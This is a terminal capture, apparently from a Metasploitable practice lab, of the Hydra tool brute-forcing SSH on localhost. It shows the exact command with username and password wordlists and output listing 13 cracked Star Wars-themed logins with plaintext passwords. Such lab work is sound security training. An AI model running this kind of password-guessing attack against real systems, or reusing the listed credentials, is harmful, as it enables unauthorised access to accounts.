 /metasploitable$ hydra -L user.txt -P pass.txt ssh://127.0.0.1:2222
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-13 11:09:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 255 login tries (l:15/p:17), ~16 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[2222][ssh] host: 127.0.0.1   login: leia_organa   password: help_me_obiwan
[2222][ssh] host: 127.0.0.1   login: han_solo   password: nerf_herder
[2222][ssh] host: 127.0.0.1   login: artoo_detoo   password: b00p_b33p
[2222][ssh] host: 127.0.0.1   login: c_three_pio   password: Pr0t0c07
[2222][ssh] host: 127.0.0.1   login: ben_kenobi   password: thats_no_m00n
[2222][ssh] host: 127.0.0.1   login: anakin_skywalker   password: but_master:(
[2222][ssh] host: 127.0.0.1   login: jarjar_binks   password: mesah_p@ssw0rd
[2222][ssh] host: 127.0.0.1   login: lando_calrissian   password: @dm1n1str8r
[2222][ssh] host: 127.0.0.1   login: jabba_hutt   password: my_kinda_skum
[2222][ssh] host: 127.0.0.1   login: greedo   password: hanSh0tF1rst
[2222][ssh] host: 127.0.0.1   login: chewbacca   password: rwaaaaawr8
[2222][ssh] host: 127.0.0.1   login: kylo_ren   password: Daddy_Issues2
[2222][ssh] host: 127.0.0.1   login: luke_skywalker   password: like_my_father_beforeme
1 of 1 target successfully completed, 13 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-13 11:10:14